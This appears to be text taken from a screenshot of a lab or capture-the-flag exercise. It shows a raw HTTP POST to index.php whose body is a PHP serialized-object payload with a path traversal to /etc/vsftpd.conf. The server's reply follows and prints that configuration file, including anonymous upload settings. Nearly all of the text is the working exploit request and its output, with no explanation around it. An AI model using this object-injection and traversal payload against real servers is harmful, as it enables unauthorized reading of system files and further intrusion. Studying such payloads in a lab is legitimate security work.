 1 POST /index.php HTTP/1.1
2 Host: und3r_dev.deployer.off
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 75
11
12 page=O:4:"Page":1:{s:4:"file";s:36:"../../../../../../../etc/vsftpd.conf";}
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 03:56:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 32863
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 listen=YES
10 listen_ipv6=NO
11 anonymous_enable=YES
12 file_open_mode=0666
13 anon_umask=022
14 write_enable=YES
15 anon_root=/srv
16 anon_upload_enable=YES
17 allow_writeable_chroot=YES
18 dirmessage_enable=YES
19 use_localtime=YES
20 xferlog_enable=YES
21 connect_from_port_20=YES
22 #chown_uploads=YES
23 chroot_local_user=NO
24 secure_chroot_dir=/var/run/vsftpd/empty
25 pam_service_name=vsftpd